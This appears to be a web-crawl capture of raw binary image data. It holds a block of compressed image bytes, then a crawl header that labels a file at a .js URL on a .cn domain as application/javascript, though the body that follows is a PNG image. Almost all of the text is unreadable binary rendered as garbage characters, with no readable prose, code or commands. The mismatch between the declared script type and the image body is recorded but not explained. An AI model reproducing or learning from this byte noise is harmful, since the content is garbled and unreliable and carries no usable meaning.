����]�)e=�(C�%^=�_���3@�p�S���}��,4���Z��샓�����^�- �B	�A(X�Չ����l]-t�1���1\L� �!) �� �� X��Y`ҡ����" ��`" j �q��Ue}��`3�*p�=��D�}A�XVq��lh� ��C8�^m͛�"�qY ���� ��-`�B#�b#Ԃ�� L!�6�,#3���2�1P�4�4�6�6T�60�6�a" H#3�5~�9���Y��`Ǔ|A5t+����\94����xb��C�L�$��C��,��)AC�)�����HJ1�/��1��)�Ad ���J�d)8� �B$��L�d$��2A�I��@I�@"�d$,#!�d0@���$��Q���=�ʝ��,C �=܃�a�"�\�!X��A��8La{���%�E_\�|K,N�qC�U��r-/�@-��.�[14�e�"`A��)���d<�\�L��4�cN�LV&3B�I:Af.�e$<�-|#0dJ�c%f� �	��d�θ�3�B9h�>.Z�{�ہ}"]�V* ���	�@H�m��5gs֖*tY
TB%����t�"5A| x~�/�FHN�QF��c�A3�$8|�'|�dI6�-d@$��R�dc�${2 `���a#J�u Г���&x�����m8'T(���q։_DB*x�2]+~�*���B������A(�����1�Bx��+�"y΁ ��~f�� h>fl�JjC �%�d<)�Bi�%3��c:})e��I�*��J��&�'lB��3Ơ�ҠT��!�=ރ:��8�����A�"XV1���I��Fa��\&�h�h���+|���A-�Bx�g#  m��j$�~:��R晖�@)R�)��*�"�h꧕���f�* �6��cB�@��>�|�k^<.�T���BV� 9��xT���)��Z�I�{T@��_�_ $'�]�{�@�)A0���+4*����+��g#�B/����)h�cҧ���n�c�钎�����&e�gL�JB�OF��&�Q)��g!��N-��ЌqE8T@9ڡ�_TC���!X��%�l ���%�*4@(�驩7� <ԁ��J���q�kx��u���*㾖�h�&��g"@i�����~�&~
i�B�O*���'S^,ƭ)P(���V|8lmV �؄RـE+�B@8��\�,���M �ҥʪ�����������N���b�u-��>@�.�OVl�F��~�n�"���$hfn��@�%`.f��k:���D�B����l�ΉwX���"ݧ�	8������. 0�lA�~�ZA@��(��»B
|g��k�V�6)�
i��d�-~Fi��ꓞ/�B��j�LN��>)h��j�琶��k�~β������������m�7 �} n������U �*�	�kB�6O�@
  
4��~ �6�u�]�6�c�/~:,�>)��/}��I���.e�f���o�R���j�b�ʮ��n���-U� v�����%`�p�`��q҉[��4@�b�l0ºnH|p1D���/r�7��R�pI:f������ؚ*w&��gL§�jJ>@�ίQ��d����/J�����v�،��u�Cd�ɥ�U��lA���z�`Ѕ��D �eY�@|���	\����0��+���^&!C)I.����f��:&�~�O��?i�BfL�n|�'�:�-�.Io3 w,����E�XrC8L�[�P(cq�P�بEY��	���*d7�@=���h/��	o�Ғ?m��m¾�s3}���"e0��2�JV-ӯAO&�i�C2 +��QW��o�Z�-g҉�@5��(k��@�!� �p=�*�p@� 4B��/�����B'l���*�0����D�00�3O�&�jL���h�v4Jt3$�����^��&g��֖�Ǜ@0�����E!�@�t=��]�B1|� ta�hQwAy> TgiG��.cD�1���2c�&s�>��c2�V�$�n�~b.ڎ����Vt�����z�S�s[����fmm�ԅ%�%(˴��@d`��N�2�@�'�0.�� tf0�$����.�}�dF��2@J�B4Otx��ir&L,3S&�AIf#�57�N�v�"K���W�.�ޛ�������6%݉���b8�c� p�� w
\A(��qQς�J7)��2@Ds�Q&#�'���3BAK�$ds0G�*�$!�a8�Q.� ��7rf��;f3���=���~_����u���\*�`���_���(���A
 D��*Px�kG����Ꮚ�2�9����26#�3�"nc���a!湝ot|�w?T�!lA נ�N��nX�n�&j+~��@�th�{(��	Mك��_s����|�s?7��X㏞9���^`�aҡ3�$9"�""�`
nt��+�{�����Sp�0�)z���\�<�ǶNz;�,w$� �-pz  i�0l�xB�" C�]��k⫻�a����!��	�z"�`�%� 
b#:�������W��ӛ�՛����Z��� O̮�M|���c9�tDvy#��v@#�	�+5�ƆS ��{�z�m ���
�`""��<͇���!���2��E	�󷨽[�*�5qFy\<�o�	�<7H��t|C!@����:������W� �|��^�^̫�!�`#��S��{ܙ��12J����څ�o-|�ե�C�2�	o�	�և���� �	�� �w���'���gC�����W��{�}�뺽� �� �ݼ�����&��=��"mUk[��1ݕ�����E]�E𴅛�e����@qa}�Gd&x�0��Ү;1��苤��z��!."#� 
ڼ�˼����W���B�7A������~m�"�>17 � g�0H!�32��E��j�x�'��Jz���C�ZBt	Q��9+E	"���U�1�Ij��O;��9�APm4�00`��OJ?!=ʄ	!AG����hV�[�:p���ƍ~cɖ-;mZPÚ1L�s�r�;�n]o�x���| ��!AH�pl����z�E�Z=4r����7@!F���r�H�b�ă"�.U�gO&�h#C��5	MC��v��F�0�6���g�t��ʗ:��lx�j�[�v��� �߾\[0a����w<�?��(�*���@��A;(ᤓ�Xi�Rf����4�PCp�P;2���C岢�#�BxӪ���Q�ٸ�.,��3+��{lB=���&���/$ƆT^x?� �r�'�2�$��5㌣��"�J�P&F��@x3��"y�5-���F$QC6�:��61�����D@�w4��+��Ǽ�\ ���>n�1��T�|��*���J ��'�,�>����<�$�����H�&��x ��hC��Qv�
p�Z�pB�Uh.6
t62�U����L��E�K�Gǚ4RJ���K��T0���/�� �TWU}�U��l�"0(��W�	S�1I*-�9�e��Y#a6O����Z- �	�
h6(�B�����Y4g��ӂ���r��w�F^J���ɗ_���ˊ~���T&��ʩ	 ��,I�u2�P����4�ȣ+R����Qɥټ��Z'fƳn'y�H��e�g�vFcf�{�ٜ����P��#��OF�,x5���&���<�x�iO����D�ak'A�Ճ���"ZxlX�5b��!���DC'
@WNq��d7y`Δ�<>���p��3�o�^��?�]��2es͟a����fo����O��r�!���+X�D��8a���-���#J�h T����Z��9���,ZH\�W¹(��v�W�DȉF�
���f�+h0��>�h�������p�S�2��������u\[A P��U^#D�T�0�a��*~G��%�0\�27^+|����4�q�{�ˀ�b}녳��,6P�Q8t�}8�a�"���{�$*T��r�?�qM}XA�
�5� �1\�����-mzP�[��nȋ�g#�9
�z3�el�B��p�4�Μ$�	emǆ?S��H�c�]8L1����/�;R�<�5�a���X��ʰ��,��T�6���$��-��Փ�6��=�1�A���$>>���v2 �h���6\J��)�I����p(�1DJ�'ð�2�'p
�"x�'�� �����ANa�'Mda^|<3���*f�%���G�DE.�������J����2P�`w��@вu��|���Z9����0)�ı�&B�.��������,�"g�X0FK�� Ė�H�AJͧņ��].dόܹ'V��Œ\X5��6�r2�Y�R>�-��m+(@1�-�c��Z�`Dn�O����,�F�uu�������Zr'ck@�!�w��R#0������ 
9�1� `Û�e2���G��LȠ�g�A[��*@�LA-p-�(���{�b��!)�V�.C�t�������~7��F`��x�P@�O��k�uqg+�@�
ߠe���A:�O�}͎�(�H�̫ �B��1�"�[y���,[0��)��J��hF/GLj-���m�U�-HaS�aZ�� �����U��tk]��.��^wSrAz̆	z��U_!�O��,o�t�Di�Y�� H4'Goh������ނU�r�Y� ��ha�2¡ol!_�������;0B���Y�u.%��ؘ�2vaxŭre��5����@T��0E1A��26QeP��-���x�*NfC���c�c;�� 灷��%�p������ZF0�j�`\������Y_�����\����s�.Uf"tq��Y�t�b4v	L<����&'[�/v�t��\+V��Й��Ť��ʀ����Z
���@�t��~5Z"�� �@I�υ��ߊ�u�
����&J�a*�0T���Xy���|�f-i	L/���D'WQ�S4��l�+]��䙂�]�Lw�r�t��;���L��r���xu�,.,∼&�|�"��}�@��뿃��`��D�[��Xm�+��!�QH����_�O ��W|R���{��Y��)_��c~��nz���yЋ������n!/J�"�4�	����/  � �  L@�����  �PiK����̆�/���4(�%����/�D�+H��������O������������̇�8��� 3����|m.��vH�C��N0j����`@n�����k�K�J�N��b����L"% /��0E0���R�j0ep�bP���Qp%O�nsrMs���<E~����	�a�L�d��|m ��Ġ����|�H �N2��*�t4<bm�amt%�b@��O�o}�ȏ�V0���;�'����O��y0 ��<E
.�}�����LA	���h������a�K7�������:�32p��.���D�_�'r���.�į��*�]jQ)`�����Q:�}�/�`�~����P�ԡ$a�O�6���cl���Ā���v���k�*Ћ��J b$LqL��q�&���(`�9��%BK&fݒBQ0Mp�������7 �e�m��]���O2	�.�`ʡ��ʲ��	�=�.�����	�O�+3�Ҧ����b2` 鄉Cz���E�����fB� fc��?a�̍�
d�L���ߺR	����,��A�R~*�-=eS`�@���`��`��(p"T!&d��& ��l�5��C� 鸅���6�d��9T+������0�l6�*�gS��>��!�b5�β��ԡ��a����r�`@Dl�3v�I��8������"��3�hm��3
-n��	@H�q �C0�z�@hDn������E�@D���%o��r~Q<�0	r=�aZ�ʡΡX�t�,�!�jO	s�.|`A1���/ 
 �!܉k���*b �
��#�MHa�6dD�	���\�k�@H��[�����h�O�+p]"�X��4w�.�S.�a���ʡ?�A,/�"	 o37�H � ʴ	��
�8�ӝR3.����~GW:��r)��V󔘼Gcʾxc��$P���j6���Vm�7�FYX�=�G��Q���5)U��� ��ʡ�.l#��	4L`
��u��@XrUY��"f�N�#�5��	���p�x@��V���D�Ĵ�B��JClaXyb�س:ܳ����i6eH��?Q�ʺ�
LX�\��dC~ `zA���OUK|�2���� M�+�ᨾ!�H�E�Gq�IW�W{	p�K���d�FVACj�)�HYH��R�r�5<��Ʋ���
���l�A����!�H��HB't�RUl.�a��4��A��`�A�����_�V`{5C�ptUZIZ��P�)O�%��k�6�n��M����G��R��R��Z��� v@ԁ�a� !�\)�v��]��&t�
�2rG��#֦C�:�pUb�a(�y`�r�Ob�NycT�a[&(��x��5��F$6���b1VHAlQ�$`�`���7v�� ��d�@! H@jL�En8!�K7�1|��`V�2ByǄ�^.�!۪��x)W�{TFZ��x�����c}�D|��)W�d� �W�L�k�BH*@,�[ݠ.�
�����`���w�rH�J�``�T��Teր'�1�6�Ug�A��:���A<x��JN��r����Hq�v�,q�KC�:"�ɚÆ�w,����$���a��7��ܡ�%��!#q3J��
� �J1�uR�"0/g�2��2>@6bcim�zw����xcָ��%rߘ�fx��dF�s|��Zx�ط��s=F@���ր�Vԁ"�@~����A!iT��h�*��J��K!��TL.��<4$jỰ ,ƃ�I�C��GxzJ�n
�fh�	��1id�2M��|��	�O�И��`7�(��@,���
�[�c,�aS��d�"���*a��T��K#�K���� g9�Ue2�`��a��E��E��ۮ�)��J�e��82��KtD)��}&�"�����
,�amAv�,\3:���R����@��I
a�])Tj��aڹ^_������,F�g�D��z����z"�VAO�Y��:�,z���hDf��c��tO�����ƒ�~���������|���+s��G �����t2f�l��G��4j� f!��A�3��X��Z�z(���k5Ld9"a����E�=If�(Q�,��\�h��� ����Ѐ8��a��8���µ�8u���T���f��7q��䚕P�
r�dA�ɋ���� �{��/�C�aE`�&JAYf��R�F�*Jaڰ��ӳ9��L��3 ��J.F������a����/a�� �v$� �a�-.w�RA�- ��T��!�f	`j~�n�dW�FVW��gaa^\^��a��q/O������)�k��4�n���� �@8�� � �� ��A����ِ�W�a\{M.�UD��}���Iw�
�n�	(�3p�^�> � ��_��x����C�����d���X����P���k� w�܀��p�����@�oېkۿ/��ŕ�r3A�TaĀ�}Ϝw��DU�u`.�[�u:p� A�!�`.�ٛ��������WP����u�*R~�ҏ��� b~AР
́����y��|ވ�d�6	!�l�~ ���w���$�T�|t��IqWz p�#~f���4�=����>O~�I9*G����"����[��ڠ
�����!������߿���=��o���d��
���+����{� H ?��uV�Z�}���#: ��`��/��Q�`%d��E������������y�Op��>��A~���Ѐ���a<�����A�W=�K:e+�u"1�Ϟ~�#�f�zj*�=���d빾�%��W��]%�w� �"E!�H�7Z�x1��~7(J��Сƌ[x��/�ȑ$�T�P�\�2eP��c.��;h�8��D�ü��V�y��P.ܼq����TUj� �/l� q��֭$lL���@�?0@8��[P=��Pu%E�ߒ���C^H|g!�������$b��b�AV�8����!� ��$J	�ؑ�G��-�Tq���cw�s��B�Uke�:;��a�ń�Y�n�� �A�}N;�[�p{D��������70���l8x~1���3�Y1b{������L�Ε�dG���{�qZjU��N ��SEh��6T�QHU0o�QI9�0�U���pa��Н�V�Jx��[sE��]w�	�{����7�yB���z�ه�{�%�d�$������e�$A>��I�q0��m���g��	0"��w�[���rA �bZ-rh�pE F����]_�4�׏�6Gz��`�C�!�d��29L9����v�a�:��e{����h��qR��F�ؠ#;���TM���^��5H��Zkq�D��Lk]2`j����#�=
���yAI�D����{� x`h��V���n�Z �RQBUhML �;X���_7b�x�AXЧ�B�
���Pµ�ژ�^���,�
d��Vji�.'��H��ӟ�-]�jg��q��\�~��"�V���k���7�uj��R#;�y4�ms1-%��q��⢗�<�㣄$�AA��vkZ�T�s�@�y %e�S�=�%*�����5�
T�f̹p�[]�`@ ��A�6��X����؂�v�%#@�~�d�r�{w���s%B���n�v���#�'��s��vH�E���+������������.Tƨ�"7��Һ�fc�-�}�7X�oY.˾��=��3Bc	gDC�=P� ����� *I��B��F�����)@añ�q8���y��#���:���}�8���	\��l�2�j�;K>1`��!/`��^��ف�ę��0;$��rL�_G��Դ�A�+$�
�>ל>�e-'D!z�>��c�pa�ޡ-f�[����#�H-�\�� ;

--- FILE ---
content_type: application/javascript
request_url: https://ys168.tiouowv.cn/upload/20251119/ea2ab661-a62f-4b53-83e3-4c19778527b4.js
body_size: 147265
content:
�PNG

   IHDR   �   �   <q�   	pHYs     ��  T�IDATx��w��F}�?���i�oo^��qL��B	%	I�� 		!q�#$tB3���ua��e�����)�f��1�9�]o/��@�{��4}����v�W8�4xp1pJ����@��p�z;̟������ݕ�%�[�ǳ��`灺�q"�{�Y�[��.d? �������l���'��_�n����oa�7wW��0#��l���k���m�s�|���빧���� �g���gׇ���|�O�����Prx�k�~�Z}�;sp)! �S���r�t�������������M�+R�r�]���*�����������W�/�~΢x���ʡ$|�At�1�^��wW�{s�TT�|&}��3���/�>��]<s6{ٷ�F������Mls���+���v�U��{���g:V7�9�-�һ�Ty�	L��K����E��"=�s@������ԯ�x n��tMu1�1|)����^����? ���=Q��7g�g�Z�S�����c)�9�x� ��� �f��s1�:�6x+�m�X���>��n旵��=��m�l�
`�_��9�[�;~p3p����������4V��Sw�n������Ô�����_��� ^;Ȧ+~����#Z������.�?$�;
i�"`����D����~Q������] @��Y�j��ח������qm��{����:i�^J��O����;��[j����擃z����n�Li�'Sv]�� PEgw���s����c8�O ��Ͻ������1��-	��좿�M�w|v�N�y(�����	�ڝ���[�#p)0��<�]�X_ ��������g9��e�D�;(�;���?��ʥs���o]K펝���I�ݎ�?ficc���T�ɾC}�a������no'�rJ����)��)���&�J̿�r�^u
 ����^��w�C}��c���%I���@�;�ۯ>M�=��=[����&@���m��Ov��P�w��@�˸�AV�}m����d?�T������]�HvT�����x�lf���q�v��	J'��q��)����oE���޳)ۃ�&���]�������3t?_����G?�4B��l�9�~ߜ7�E�����%m��z������i�mb��1�wNa��N�ԛʩ�)���V�~�N(+���`�	^��w�Iaf iJgNc����1��}�>��G�p��L#�_�O*����w��s�����׌����f��� ��j+���|��� ��;�b�c����Ͷ�+v��C�a����N��s�c	��1��`j/G�m��𡇦<�t�*���o����}:�i��@��@9Qd�_;Q��{��-��c+9�ӗ6A��ǫ���5t>cָތ,�A�-X{ɶ��W-FwDMP���A��:�i/8��W�m�O���_?]�7~�AupH��0N	�ԗ�Ȼ�=4��&��"������'�{t����e�wN�M�Yɖ����>N��e@�������Q<���r&��Y��;H��S�%�)_��~6���|�����:�����{^�^�e��[M��ct� 3�\8��#��L�������EX���X��3Q��?���)��,���J*	ь�?�0��GX�gqܟ�Gi~'��j�Ƚ����%�c����c��9�$
�ܧ�=�-x���"��4zv�c?qË��]+э�uR��:�i6\�8C�`ڳ�����[5�)�����`�ѝl������<��⩝$ޒ'�zʴ���?:��qA��j¦�b�>1��V����f����CD!��K�:���=R�{����9S��v�V}d���̊8��CqF��G����U�kl���k��3��z����Ư���rl�~����qݎ;'[}��R/����n�;�^�Sx��rd�AB6@�y.{8�|�$���6���ly�zF��ܴ��>v�e�j���aN��E �Ք՟_��k7�w��>�v�v�F��O�ڼ�#�ʿo��G'�G�`Q>�� ��p�i1N��y�{�g�i�Rp>�;AD��!��G$sz���x���.z��ff��>��ӧM:�zȬ"g|�<:��f�Ѓ��79��̌�9cz պa���ֱ���`E���;}���Ɲ?�h?�K��~�fj+3+qB�����m�5�H����g̓��{��%�l�q /����Kx	��y���PJpN�^PJ� #
u�Ӆ�)9s�#ݗ�0��ǰ�����03�tO�����y�����?y�d���xgʊ������y�����aj�U���r�&V�ղ�7U���/w��76�H��IǔR�;y��(�(ݔzރR���ؕP�� �O�i8�R�Sy��6�V�#g{�_Йr�\Ap�7��?9��4�50���$n2��?��%X��6s�0�3?8>wp`� �]�y{>D��?@���T�  v	_���xd�����C�Fk"x�IҘ��uƀz�A ����h�"�~��BD���)�e-�a������7`͏�Q��Ԝ��әw��I�l�s3��ϣ\��g<��g^0��>p��s�.�l�~����ؗ���AV\���ml�~��O����4v��|��-��L.��!��$f��Rv�B���i'��1�r�	��릫����
&�8�I������#Tku��clzj��lg˦l��p���7��hQ��R�������q�l��"}�{��ύ�j�׬f��7�Ȕ"���0��>�����w�O`�/�1�xm�w��O2��>�ܿ�U�]��];������]��<4��/������+DާA�).�?�5�j�o!��M[ȅ_���y1���8�$�=i���T4�?�ڵ�X��FV<�$�����b͆��f��0��^�H�Β�
�g���� 땟>��qO��ϟ�HRMY���.
��'�ѱ����mk;�<�O�2�h�hF��q1Q�6ܹ�%��������G��CKHvL��t��M7��w��C$�16�h�PZ��!D���q�����=��\yW\��{ٳ���݃^M��gdmʲe�����޻q���vӓ���\f�L�aI��#�����h��G�8���v��s� ;�03�܏�g����۶��P��OY��'9���5��g��x�������{�t	q:IIJF���o�����&��#�QF�2C#۩�����ꗿ����u��5�&��{>F���	r@(�6�{�ٜ{�ټ�}�K�:�/~~'?�ޭ��[��� �ͬ�� ������q\jr߅���ڟm��.��iT�O�Ys��c�!�0ݰ�%�u��ˆ�6�����io���c���e��n�+ቑ�|i��J��GB"��YOdJl�'�!���x������~���E�R����S~M?�I*�+ݼ����կ}�\�ݟ���|�_=x��^<�b���I��^p)��v�+[�����e.���S�*�3�u=u�ϝ��S{���ݽ�_�ؼv�E�<�k��sQ7���qv/ C�Ǹ�ϗSp㎧J���;������d��qQx�P�HRa��}C���!����g>{���,q��뵔L7l�o����i����{�����z�x�K��XΦ��ı��1;Xr�8�����N,��ϝ�<���af��=����g}��q�'RR�,��)���5#������7-$*k�;���K�wSa���w��ѯml�˩n�\��j~���̩6wlz_a��r`o~�[����'�vR��$~h˦M<�b;��008��O1Z��xoQZS)����GO_/ӧMc֬^�Y8��w���s�|Wjq�[o����������u��'�����g=J�Ƒ���x�5/��<�S�0���)�/�~˿�'v�X��W�ET֓������ְ���S��������ք����I��x��ś����c_a[u�D$q�<cPN3R�2�s�q�U��W^�:y\ej`�\���y?����/����1P�&&�"0��4;f>�"`�)8f�N>�$�=~>�=��~�~缃����q������G�b�{)q2ӻ��1��s����;�@���Y~�f��ǚ�wp�s�+�Q�!o7�:f���9��sƵYs����ω/�ͶG�;4����D5�7=���[�mb#"�I�2E�8Ŧ�@���ȟ�O����+���I����7s��7����ݿz׬��K�>z��
�
N����)ڜ���Ŧ`=�1�Vod�����1�O<�+���g?�9\q������$X����_�r^������O|�*6�cv�Y .��[��#V�$�|ك�>v�Pdxu�?���^2{\���+���i�5�s�0�Z}�N�4 r�6��˛8�=s9���6<2���gՔ�I]ʏ�|�{6��� `�G�I�����=�o|�+<���d������_�t+_�그�ƛ�tR�z��P�8�fjQ���ĩ���Jp�!H�. D�Ee�m����]��?��}���ʗbJS����-H�|�w��=,Y�0]�9tU:�6��r��M~��MٿW}�t����f���ǜ׻G�x�ۘv\�٧t����g�.4����G��Së���v�D�v����u�{=W��:s�������ۿ~����)q��=��8o1Z��8�p.s]h�v��F�qd��	�g�|�U#8��6�&���Γ����x� ���9����[x�{~�y�̙�禘�9��w��|�k_���L�|G�ڀ��W>2e�z�/�:�������Tm�����qꄻ'V��_a,	*M1F�ZK�t�yx#�5|����#�᧽߽�z���ۿ�[n"z̩t�K����4���d�3�/���{t���U Σ�]Gy�����q�ʠ�}R{�R!d"]�Vk0o�0�s>o������a�;qޔ��N������<��, Iǂx9��ڀ��W-�%�O�������I��a��=�5�/�om���3	l�j�r�:��L�G�xn_�n[�#��Q!(�OP������v���ռ�u���c������/|�� L+�O)�xR�wA�j3��8iy�B��C�%$.ŋ���b#��S�8�(��r�k��,� b<;�����>�?��;��O�%��D$����k_�`z�%NF��Ff��8�\�5�S̈́nn��|�e7��������'y���')�O=4���iq�6�-�y�{���K&]{�U����p˚�|P�EgcP �����Dz�;n��TS܏n�)��z>_����"'0��B
���ZS��N�����41"Ѱ	��NֻaRDKV��g�e7-$�!�hrV��u�qL�s�[�?���p�is��?k�o��k��u/�_ބ� ����a��a�V�I���˞�o�̉�쌹�3������1���l~b���Z J}�9g��3�v�Y3�G�q��2X�m*�(���M#�(���3�<�����<�����3��en�	@��)�[D	
�o��vE�{E,�%m�Zģx�:q�k�*���E��[��3���h]@6�<�w���|�?'���܇X�\
����db[Ż}�p,��ׯxڞ�{5�A;����|J�����¯��Z�H�l���?�MR����9@�+�|��xhѯ8��M�B넭�v��7�����9]�|�;;I��{�Ha�Ŧ�^���ZB ��C"l�����{_�+*g��|��>0r'ݕ*~���uw �r>�iш(��hQ��1�.���.��~���is�6�����[x�+_Dĉ�����zX9W�(�鶱!7��)/l�nF�����^#�)?Z�e~��������(ѪȦ���A�{���;w�� ��qw�};s:�MW�Hj��)��Y@Ъ^Oz�^+�3^0.�_V{�֘4e0���y��g���Oz��f�R�y�x���=x�e���vJZ����.��ޢ���QQ3��9,_���,~�Û'?~v����|���%a�#!$��A�)�9+�f;省��_}�Ӷ�Y�����K6��<O ��L c�U��:�e-?���9���՗ݵ?��_���z.A)�O6��sA�(�@�I�H'�b�p
��:�Cl��AJC��Pz���N]c@������H�SMb�����lu�4G�&UA�R�ɧ�N����(3(�
4���X�{)����\��d����w����GM�ǒ�K���@AO�!��*�Sm翮��ia���'�,�et����k�v�_�mxݸ{��<�;jIB-Y�U��,�|���Z��o~����ͯ�sL�)XW�DK�"�]�G)r�'Δ�O'Ev�:6��^�<>P���m_(@��"�W�T45��Ă1;]�S}/��\�(�2\��%%H=Ek=I<y�3��?�4]ޥX���9	M���7�~o\�s����4��lvԖP�X�ւ8D���5���ߔT�U\���5�Ͽ�c�i1�;�y�Z��v�y<)�-�_��7���|�/��yt�|����w�pz�`}c��5^�o��D9�洆�
W���7�<R��\1x�l\��8m�bH����ňՍ����s�7��_��[�x�n:��LD]<����S��o����UJ�2���c�����6����WM9�?��w8��3�m���C#iP(Ҹ�'|`��ƥ�<�V�(�C'�e�m��F�Q�{����2� �$�xͶ�Ǚ;cߺ�s����ߏn�%o{�P���y�i�ͼ�{��*ϰ�s��Ûf�E�Ԥ�E���":��� ��8���!6�t/J�.�Mݧ�׷�jL����^��p}��H&���G�sa�!�c�q�i�3)��7�֛�箉e,�s/<n!�����X��ԁR�$�!�y��l�HyϷ�R~���<�����M�f��\}�GX�c���\�j5����|�B�B�S�����׼as�ga}�朾}���JBtQ��aI�/OAE����
�i�ID�*	~#hC�=�*��-�jG��∬ڳ>f�w��hm¦�D���5���^�F�F�N�\������3��֑_cT�4�)�d��k����j|矧V�Ys߻�o�?}� ��F.�x��=e�;v���(0�g!��-�e�5fC�4���U-E,@���\�ŉ��#��X+�`H,$	 SF[M�8�%��S$2\�1>�"��G+D�٦�U�!�y�'P���M��.��������c
����M��k�}������箥_iSJwOރ�r�E��������-�g^��X�}n�{��h5!��IT�4�&pB��S�$ʲYE����* Ih������
�
��6�<��|��3ȍ����Y��������n��/�線�����㵯x'#�2�g�R�S`͉�t߿�/xr��{uc�0J��;�p,�q������~��ʥxmA��ʾ���k�B�91�Xk�HE�|)��
+�D�qZ�vd�������V�,�ٺQ��'��!�1Z	EY�}��櫎�W��?>
�9�J�+k����_q�m���������Քi�y<�����_r\�k���яө�¨�P=��_ �UB�4��4��!V4���Q��@��6�l�d\�jE�5u��M�4�-�~����]Ą���Ufv�H����7S�r��'��W���tZEͺ���i!L�,��~�eOܰow��J���t��|�����z�s�:�Uk��~L�c�.uaiֲO�j%��,���
8
M�#b]�n�$V4VP���9���D��&v��2$�A4��g�l������S�XE��J�r1"��t�s��u_�/y7�Τ�����{7|��Z�J��,lk�^�8����q�ٺc�^�'�u�����*`mJ!*0�x��u���s�ȴ�M�W)����	y%�p�S�k6a����w�*i|#\�j�z.!�&��+�
�<cH����a<^\�-X�5i�U �
�r�C��t$���:(����<�.Q���4��=�
�#���_���O:����Y>�{������i���Or$�+Q�i�R~���%���٬e�=��*(�Z��$�Q�u��1��`N��
�NC���,s"�C~�V:����M����\��}lIkY��{H���V+�Q�]��n��kFpb�����H0xU 1q�,[kU.��x���t;l��s{\��KI��B��k�A�>����	��z�?�� #�4�xC�n��C�?�����+��/o�?��{����$��ڄ����&*����Ԭ��ߋh�q!nh4����g��yo�}/�i��7��t,��Qęr+�mz5m�JJ�j!U'�5yƹ��c%F�����o�����q����+�Yߛy[t�(n\��<�%?���W� ������g��M���r2�������)|zZ���T���������{�JO>3�kS�R�3�H�>���C+�:�o�h�A(�o_+b�O�=�x���Fg��?�{!#֙1f�?���JWQ��U Lb4��h�(��\yR���kE�4�tH���)�#F�L�V� /�k�y�=��23���Y��%���~� ���q|��?eltr��J��x�Ak
���G��vW�v`p?��ذ�W�~�@j��zq���8��x�Wrމ'����F2�1j�A��a���ӧ5)�gL+��)V i%��98T V0hl� �T)R�H��*�Ӝ����#M52x@"�@��5��2^9��(�wzܶ{
٨�3�s�x�o굳_��+�M **?�.E��57�_~����\2׃2�R\Ⱄ鯭���q�����v5��)�1��;�ç��B����8��xM�X�F�N6ʡ�B<Ե�ID�UБ�Ix��D]�AT��؁ nc�:Z�,����D1R�`#C��Jp�g٪{��A�Q$@����m_z��tN`�6��,ڱ��^�$`�.e����{��6�-�.�B���\x�s���}��5Q����Ǹ�����TS��+�P �]D�bS����Ј
����*����S-��D��Q,xG��(�S|]�'�%՚Zԁ��!V�O5��Ѩ@\,�8�X��h������y՞=s���I��|��^j#c���t�r�g�	�4�{�3θ�4X��m�������Л��m!T��;�����q�^��+����E��y��Pz�RnJ4L��2��)�̈TR�2g��eT�1S1Mqh�ʾ�`�x�X� �ƊA88R%4�"qT�H�-̲�p	JkR�2�c6�յ�x�/�l��^T��e�{[�HMk˦E����1��@��|I�D�=\��g6����[I�}Nzv���MB��E��*�ʌJج���,�4�7���VB�5=V"R�O��ұ�X��Q
Й���h��P��p�L�j�ouO}��j�F���w��)�^t�@�4���!�W6xl�7xl�7R$<�5J-c~����9L�x�m���d�i�e���hD��B�I�EE��t�JH�B�����4N�ϊ,g�*C�#T0D�}�)E��zd����A{Ae�Dk��#�Ȩ)��B����	=`��.�FZzX����	����(���6jtG�PS�`KCu�-���_?�����6�����U-��|��XNw47�k��g/�e3��WT#M�Re���ք�Uai�##��/+� ��N�����*�ա>C�v�M��T	V�ָ�A��$�P+D�&"L�0�{��X�Z
�"�^/}�ё��Js����O�������/����m\t�or�sk�̳�l�o�E��F�(�_%� ^H�G�P��R�D1V�h�(��4t�F��H��+��&��J�����IY��B�Ga� QB��x����VA���4���<)JJ
x��2F��\�6k3~�9~.0�օ���L�e��@'g���^��}x�R ݿl�6�ߛxO�D4�!1��	Аv8V�t�K�͵�pMj4V��z���c%p�T)���w>��w$�P�
�F�0Q�Ѧ��^=�ϘNk�R��ꉧ&<}���ԑ��rr�w_,� ���^K0�q�i�& x��ˁ�~�+_OI�;�4"�h�̨�Q�JX��N�\B�-Ğ��B��'&�E�P��sJ�FTD����r8��~W,S.THt�����O����.h����˧6�N<i!��TDj����K�uf�L㘅�
���ʦ�-����KبE��A�G���Ɗ��B�Z�e�^	��Hyf�HUD� &�aE�����?5�e
$Jw������2#q�r�L�"$9��[��y�y��������cf��+�(eg?鐈BR�t�����3�����پ��"��4��/��6���Ǫ�Bș"<�ςЩ�!f��O/�œHP�D��+U':p�TE��ʓk�1��)P7E�@]�����'t|(�H6��;����W^�5{�K�^eg{M�H�
�����v���m۱��O��\�ǭ\y��;Ϙ)0V�AU{�J�V�/�a"jƐ��,��C�sU+�xR��u���p��A��Qᗶ�*�Y�11���1�����H�z[M����􅷘U&�� e��L�~��i��8�k���(�������x�������@�,�T3�ZR���2��R�z"%��K��fjr�Ļ6�tP�5V�ӊT��;A2H�:��P�F���Ϡ��B�����
՘'�|_�=X�q�1�5:;+tTJ�M��o�Y�����F#��$����S��h���(���G�����PX��B�@�T�0��af.(�>LmK�"6�T�8���{]H��QR�`�Q?63��L�r�6�w<��3jńZ�VE�^'m�'�.�J�*R&/�w��K'S���Y���N��R��d��~�R���X�z)az�U�T+&��TV6 ��x/Y�C�	�(D�Xa �#C�`���RGK�e�;����C)<��8����{C�@�D���N��E�1!����I��*�oU�z��B�h\b�h���y�"�&~ZK�4������%�^x
�}#;�W��Pm$�E	^R<	��!�`u�
R�R�!Y���
Z	��p.+T:�~�����椳.bݪ�ظ����A��s �DD�qB�Z�w���Z����;E�� K��<:25�����P&�)�+x�k��cB�7��B��X��<��L���{&��� ����2i2L�N�:�RA�����Z
$����׊ă�@������Dz&}]��X�S6��EOy��Aj�j�)4�)�d����d��!2�L���C��.Sd���(��Ó�t�q�tu�sd��h.���#��Z�M����:��>)�*�wX�"��DBC{4J�((R��Dxb,���T���C��Q�2
